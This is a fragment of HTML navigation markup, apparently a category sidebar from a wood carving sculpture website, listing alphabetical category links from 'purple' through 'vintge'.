	<li class="cat-item cat-item-1688"><a href="https://woodcarvingsculpture.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://woodcarvingsculpture.com/category/putti/" >putti</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://woodcarvingsculpture.com/category/puttiangels/" >puttiangels</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://woodcarvingsculpture.com/category/python/" >python</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://woodcarvingsculpture.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://woodcarvingsculpture.com/category/quintessential/" >quintessential</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://woodcarvingsculpture.com/category/quixote/" >quixote</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://woodcarvingsculpture.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://woodcarvingsculpture.com/category/raccoon/" >raccoon</a>
</li>
	<li class="cat-item cat-item-6682"><a href="https://woodcarvingsculpture.com/category/rafael/" >rafael</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://woodcarvingsculpture.com/category/raikes/" >raikes</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://woodcarvingsculpture.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://woodcarvingsculpture.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://woodcarvingsculpture.com/category/rama/" >rama</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://woodcarvingsculpture.com/category/ramelson/" >ramelson</a>
</li>
	<li class="cat-item cat-item-6938"><a href="https://woodcarvingsculpture.com/category/ramirez/" >ramirez</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://woodcarvingsculpture.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://woodcarvingsculpture.com/category/rare-1958/" >rare-1958</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://woodcarvingsculpture.com/category/rareantique/" >rareantique</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://woodcarvingsculpture.com/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://woodcarvingsculpture.com/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://woodcarvingsculpture.com/category/raymor/" >raymor</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://woodcarvingsculpture.com/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://woodcarvingsculpture.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://woodcarvingsculpture.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://woodcarvingsculpture.com/category/reclaimed/" >reclaimed</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://woodcarvingsculpture.com/category/rectangle/" >rectangle</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://woodcarvingsculpture.com/category/red-winged/" >red-winged</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://woodcarvingsculpture.com/category/redefine/" >redefine</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://woodcarvingsculpture.com/category/reducedset/" >reducedset</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://woodcarvingsculpture.com/category/redwood/" >redwood</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://woodcarvingsculpture.com/category/reeder/" >reeder</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://woodcarvingsculpture.com/category/reel/" >reel</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://woodcarvingsculpture.com/category/reinaldo/" >reinaldo</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://woodcarvingsculpture.com/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://woodcarvingsculpture.com/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://woodcarvingsculpture.com/category/religious/" >religious</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://woodcarvingsculpture.com/category/remembering/" >remembering</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://woodcarvingsculpture.com/category/renaissance/" >renaissance</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://woodcarvingsculpture.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://woodcarvingsculpture.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://woodcarvingsculpture.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://woodcarvingsculpture.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://woodcarvingsculpture.com/category/reupholstered/" >reupholstered</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://woodcarvingsculpture.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://woodcarvingsculpture.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://woodcarvingsculpture.com/category/rhinoceros/" >rhinoceros</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://woodcarvingsculpture.com/category/ribbon/" >ribbon</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://woodcarvingsculpture.com/category/ribon/" >ribon</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://woodcarvingsculpture.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://woodcarvingsculpture.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://woodcarvingsculpture.com/category/rita/" >rita</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://woodcarvingsculpture.com/category/robby/" >robby</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://woodcarvingsculpture.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://woodcarvingsculpture.com/category/rochester/" >rochester</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://woodcarvingsculpture.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://woodcarvingsculpture.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://woodcarvingsculpture.com/category/root/" >root</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://woodcarvingsculpture.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://woodcarvingsculpture.com/category/rosette/" >rosette</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://woodcarvingsculpture.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://woodcarvingsculpture.com/category/rotarex/" >rotarex</a>
</li>
	<li class="cat-item cat-item-6431"><a href="https://woodcarvingsculpture.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://woodcarvingsculpture.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://woodcarvingsculpture.com/category/router/" >router</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://woodcarvingsculpture.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://woodcarvingsculpture.com/category/ruby-throated/" >ruby-throated</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://woodcarvingsculpture.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://woodcarvingsculpture.com/category/rupicola/" >rupicola</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://woodcarvingsculpture.com/category/russet/" >russet</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://woodcarvingsculpture.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://woodcarvingsculpture.com/category/rutledge/" >rutledge</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://woodcarvingsculpture.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://woodcarvingsculpture.com/category/ryoma/" >ryoma</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://woodcarvingsculpture.com/category/sacred/" >sacred</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://woodcarvingsculpture.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://woodcarvingsculpture.com/category/saitama/" >saitama</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://woodcarvingsculpture.com/category/sakyamuni/" >sakyamuni</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://woodcarvingsculpture.com/category/salazar/" >salazar</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://woodcarvingsculpture.com/category/sale/" >sale-</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://woodcarvingsculpture.com/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://woodcarvingsculpture.com/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://woodcarvingsculpture.com/category/sansone/" >sansone</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://woodcarvingsculpture.com/category/saraswati/" >saraswati</a>
</li>
	<li class="cat-item cat-item-6825"><a href="https://woodcarvingsculpture.com/category/sarreid/" >sarreid</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://woodcarvingsculpture.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://woodcarvingsculpture.com/category/schmuckvolle/" >schmuckvolle</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://woodcarvingsculpture.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://woodcarvingsculpture.com/category/screech/" >screech</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://woodcarvingsculpture.com/category/scroll/" >scroll</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://woodcarvingsculpture.com/category/sculpted/" >sculpted</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://woodcarvingsculpture.com/category/sculpting/" >sculpting</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://woodcarvingsculpture.com/category/sculptor/" >sculptor</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://woodcarvingsculpture.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://woodcarvingsculpture.com/category/seagulls/" >seagulls</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://woodcarvingsculpture.com/category/seated/" >seated</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://woodcarvingsculpture.com/category/serene/" >serene</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://woodcarvingsculpture.com/category/sergey/" >sergey</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://woodcarvingsculpture.com/category/sergio/" >sergio</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://woodcarvingsculpture.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://woodcarvingsculpture.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://woodcarvingsculpture.com/category/shandley/" >shandley</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://woodcarvingsculpture.com/category/shane/" >shane</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://woodcarvingsculpture.com/category/shaping/" >shaping</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://woodcarvingsculpture.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://woodcarvingsculpture.com/category/shattered/" >shattered</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://woodcarvingsculpture.com/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://woodcarvingsculpture.com/category/shetani/" >shetani</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://woodcarvingsculpture.com/category/shinta/" >shinta</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://woodcarvingsculpture.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://woodcarvingsculpture.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://woodcarvingsculpture.com/category/shou/" >shou</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://woodcarvingsculpture.com/category/showy/" >showy</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://woodcarvingsculpture.com/category/shrum/" >shrum</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://woodcarvingsculpture.com/category/shun/" >shun</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://woodcarvingsculpture.com/category/sicilian/" >sicilian</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://woodcarvingsculpture.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://woodcarvingsculpture.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-6672"><a href="https://woodcarvingsculpture.com/category/sirpiworks/" >sirpiworks</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://woodcarvingsculpture.com/category/sistine/" >sistine</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://woodcarvingsculpture.com/category/site/" >site</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://woodcarvingsculpture.com/category/sjobergs/" >sjobergs</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://woodcarvingsculpture.com/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://woodcarvingsculpture.com/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://woodcarvingsculpture.com/category/skip/" >skip</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://woodcarvingsculpture.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://woodcarvingsculpture.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://woodcarvingsculpture.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://woodcarvingsculpture.com/category/snail/" >snail</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://woodcarvingsculpture.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://woodcarvingsculpture.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://woodcarvingsculpture.com/category/socle/" >socle</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://woodcarvingsculpture.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://woodcarvingsculpture.com/category/sono/" >sono</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://woodcarvingsculpture.com/category/sorrow/" >sorrow</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://woodcarvingsculpture.com/category/southeast/" >southeast</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://woodcarvingsculpture.com/category/southwest/" >southwest</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://woodcarvingsculpture.com/category/southwestern/" >southwestern</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://woodcarvingsculpture.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://woodcarvingsculpture.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://woodcarvingsculpture.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://woodcarvingsculpture.com/category/spectraply/" >spectraply</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://woodcarvingsculpture.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://woodcarvingsculpture.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://woodcarvingsculpture.com/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://woodcarvingsculpture.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://woodcarvingsculpture.com/category/spoon/" >spoon</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://woodcarvingsculpture.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://woodcarvingsculpture.com/category/squirrel/" >squirrel</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://woodcarvingsculpture.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://woodcarvingsculpture.com/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://woodcarvingsculpture.com/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-6434"><a href="https://woodcarvingsculpture.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://woodcarvingsculpture.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://woodcarvingsculpture.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://woodcarvingsculpture.com/category/stations/" >stations</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://woodcarvingsculpture.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://woodcarvingsculpture.com/category/statues/" >statues</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://woodcarvingsculpture.com/category/statutes/" >statutes</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://woodcarvingsculpture.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://woodcarvingsculpture.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://woodcarvingsculpture.com/category/steelhead/" >steelhead</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://woodcarvingsculpture.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://woodcarvingsculpture.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://woodcarvingsculpture.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-6992"><a href="https://woodcarvingsculpture.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://woodcarvingsculpture.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://woodcarvingsculpture.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://woodcarvingsculpture.com/category/strawser/" >strawser</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://woodcarvingsculpture.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://woodcarvingsculpture.com/category/stubaiaustria/" >stubaiaustria</a>
</li>
	<li class="cat-item cat-item-6778"><a href="https://woodcarvingsculpture.com/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://woodcarvingsculpture.com/category/stump/" >stump</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://woodcarvingsculpture.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://woodcarvingsculpture.com/category/stylized/" >stylized</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://woodcarvingsculpture.com/category/sunburst/" >sunburst</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://woodcarvingsculpture.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://woodcarvingsculpture.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://woodcarvingsculpture.com/category/superbly/" >superbly</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://woodcarvingsculpture.com/category/superbly-carved/" >superbly-carved</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://woodcarvingsculpture.com/category/svante/" >svante</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://woodcarvingsculpture.com/category/swamp/" >swamp</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://woodcarvingsculpture.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://woodcarvingsculpture.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://woodcarvingsculpture.com/category/syroco/" >syroco</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://woodcarvingsculpture.com/category/szczepanik/" >szczepanik</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://woodcarvingsculpture.com/category/taber/" >taber</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://woodcarvingsculpture.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://woodcarvingsculpture.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://woodcarvingsculpture.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://woodcarvingsculpture.com/category/talented/" >talented</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://woodcarvingsculpture.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://woodcarvingsculpture.com/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://woodcarvingsculpture.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://woodcarvingsculpture.com/category/teaching/" >teaching</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://woodcarvingsculpture.com/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://woodcarvingsculpture.com/category/teakbrass/" >teakbrass</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://woodcarvingsculpture.com/category/teakhaus/" >teakhaus</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://woodcarvingsculpture.com/category/tears/" >tears</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://woodcarvingsculpture.com/category/teddy/" >teddy</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://woodcarvingsculpture.com/category/tempting/" >tempting</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://woodcarvingsculpture.com/category/tempus/" >tempus</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://woodcarvingsculpture.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://woodcarvingsculpture.com/category/tete/" >tête</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://woodcarvingsculpture.com/category/texan/" >texan</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://woodcarvingsculpture.com/category/thai/" >thai</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://woodcarvingsculpture.com/category/thaiburmese/" >thaiburmese</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://woodcarvingsculpture.com/category/thailand/" >thailand</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://woodcarvingsculpture.com/category/thep/" >thep</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://woodcarvingsculpture.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://woodcarvingsculpture.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://woodcarvingsculpture.com/category/thinker/" >thinker</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://woodcarvingsculpture.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://woodcarvingsculpture.com/category/thoughtful/" >thoughtful</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://woodcarvingsculpture.com/category/thrace/" >thrace</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://woodcarvingsculpture.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://woodcarvingsculpture.com/category/tibet/" >tibet</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://woodcarvingsculpture.com/category/tikis/" >tiki&#039;s</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://woodcarvingsculpture.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://woodcarvingsculpture.com/category/timmy/" >timmy</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://woodcarvingsculpture.com/category/tinsley/" >tinsley</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://woodcarvingsculpture.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://woodcarvingsculpture.com/category/totem/" >totem</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://woodcarvingsculpture.com/category/toucan/" >toucan</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://woodcarvingsculpture.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-6739"><a href="https://woodcarvingsculpture.com/category/tragic/" >tragic</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://woodcarvingsculpture.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://woodcarvingsculpture.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://woodcarvingsculpture.com/category/transforms/" >transforms</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://woodcarvingsculpture.com/category/trapper/" >trapper</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://woodcarvingsculpture.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://woodcarvingsculpture.com/category/tres/" >trés</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://woodcarvingsculpture.com/category/tribal/" >tribal</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://woodcarvingsculpture.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://woodcarvingsculpture.com/category/triumphant/" >triumphant</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://woodcarvingsculpture.com/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://woodcarvingsculpture.com/category/trygg/" >trygg</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://woodcarvingsculpture.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://woodcarvingsculpture.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://woodcarvingsculpture.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://woodcarvingsculpture.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://woodcarvingsculpture.com/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://woodcarvingsculpture.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://woodcarvingsculpture.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-6767"><a href="https://woodcarvingsculpture.com/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://woodcarvingsculpture.com/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://woodcarvingsculpture.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://woodcarvingsculpture.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://woodcarvingsculpture.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://woodcarvingsculpture.com/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://woodcarvingsculpture.com/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://woodcarvingsculpture.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://woodcarvingsculpture.com/category/universe/" >universe</a>
</li>
	<li class="cat-item cat-item-6773"><a href="https://woodcarvingsculpture.com/category/unleash/" >unleash</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://woodcarvingsculpture.com/category/unsigned/" >unsigned</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://woodcarvingsculpture.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://woodcarvingsculpture.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://woodcarvingsculpture.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://woodcarvingsculpture.com/category/utrecht/" >utrecht</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://woodcarvingsculpture.com/category/uttermost/" >uttermost</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://woodcarvingsculpture.com/category/valencia/" >valencia</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://woodcarvingsculpture.com/category/vegeta/" >vegeta</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://woodcarvingsculpture.com/category/veiled/" >veiled</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://woodcarvingsculpture.com/category/vendome/" >vendome</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://woodcarvingsculpture.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://woodcarvingsculpture.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://woodcarvingsculpture.com/category/vibrant/" >vibrant</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://woodcarvingsculpture.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://woodcarvingsculpture.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://woodcarvingsculpture.com/category/vigilant/" >vigilant</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://woodcarvingsculpture.com/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://woodcarvingsculpture.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://woodcarvingsculpture.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://woodcarvingsculpture.com/category/vintge/" >vintge</a>
</li>
